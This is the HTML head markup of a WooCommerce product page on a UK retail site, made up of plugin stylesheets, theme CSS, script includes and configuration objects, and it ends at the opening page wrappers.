--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='wcpa-frontend-css' href='https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css' href='//larryadams.co.uk/wp-content/uploads/pum/pum-site-styles.css?generated=1755224336&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-Butler-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/font-face/Butler/stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-main-css' href='https://larryadams.co.uk/wp-content/themes/petermason/style.css' type='text/css' media='all' />
<style id='petermason-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/themes/petermason/images/no-image.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/themes/petermason/images/no-image.jpg); }
</style>
<link rel='stylesheet' id='petermason-colors-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-responsive-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.4.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/larryadams.co.uk","hash_tracking":"false","v4_id":"G-TEW693CED0"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/larryadams.co.uk\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://larryadams.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larryadams.co.uk/wp-json/wp/v2/product/8625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larryadams.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://larryadams.co.uk/?p=8625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fproduct-764%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fproduct-764%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:500px; }
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; text-transform:uppercase; color:#757575; border-left:1px solid #adadad; padding-left:3em; padding-right:3em; height:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:11px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#adadad; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:0.3em; padding-bottom:0.3em; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#adadad; border:1px solid #adadad; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-header > .ubermenu-target { color:#ffffff !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-normal > .ubermenu-target { color:#ffffff !important; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; }


/* Status: Loaded from Transient */

</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="iSBQ5wHGodjt8MVCXWYv0k83GqQT8RacuKikZJiOTYY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel.without_bg_image{
	margin-bottom: 0px !important;
}

.scheme_dark .sc_item_button button:not(.sc_button_bg_image), .scheme_dark .sc_item_button a:not(.sc_button_bg_image){
	background-color: #adadad !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{
	color: #adadad !important;
}

.sc_layouts_row_type_compact .sc_layouts_menu_nav>li>a{
	padding: 0.4em 3em !important;
}

.woocommerce .content_wrap{
	width: 90% !important;
}

.woocommerce .content{
	width: 72% !important;
}


.woocommerce .sidebar{
	width: 25% !important;
}

#menu-main-menu > li + li:before {
    content: '|';
    display: block;
    position: absolute;
    left: -1px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
	transform: translateY(-50%);
color: rgba(164,164,164,0.25) !important;}




#cookie-law-info-bar{
	z-index: 10000 !important;
}

@media only screen and (max-width: 600px) {.woocommerce .content_wrap{
	width: 95% !important;
}

.woocommerce .content{
	width: 95% !important;
}


.woocommerce .sidebar{
	width: 95% !important;
	}}
	
.sc_services_item_subtitle{
		display: none !important;
	}

.sizingbutton{
	padding: 15px 25px; 
line-height: 30px !important;
	background-color: #000; 
	color: #fff !important;;
}

.sizingbutton:hover{
	padding: 15px 25px; 
	background-color: #000; 
	color: #fff !important;
	text-decoration: underline !important;
}

.mailform{
	margin-top: -20px !important;
}

.mailpoet_form_paragraph{
	font-size: 20px !important;
	color: #2d2d2d !important;}

.mailpoet_submit{
	padding: 20px !important;

}

#mailpoet_form_1 .mailpoet_text{
	display: inline !important;
}

.woo-variation-items-wrapper{
	padding-left: 2px !important;
	margin-left: 35px !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	letter-spacing: 0.3em !important;
}

.titles span{
	font-size: 13px !important;
	letter-spacing: 0.1em !important;
	text-decoration: underline !important;
	margin-bottom: -20px !important;
	padding-bottom: 0px !important;
}

.titles1 span{
	text-decoration: underline !important;
}

.titles{
	padding-bottom: 0px !important;
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{
	color: #fff !important;
	letter-spacing: 0.05em !important;
}

@media screen and (max-width: 800px){
.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto {
    min-width: 49% !important;
		}

	.ubermenu-target-title{
	}}


input[type="radio"], input[type="checkbox"]{
	display: inline !important;
}

input[type="radio"]:checked + label:before{
	content: "" !important;
}

.woocommerce div.product form.cart .variations th{
	text-align: left !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	padding-left: 2em !important;
	padding-right: 2em !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-8625 wp-theme-petermason theme-petermason woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-petermason wvs-show-label wvs-tooltip body_tag scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content header_style_header-custom-398 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap">

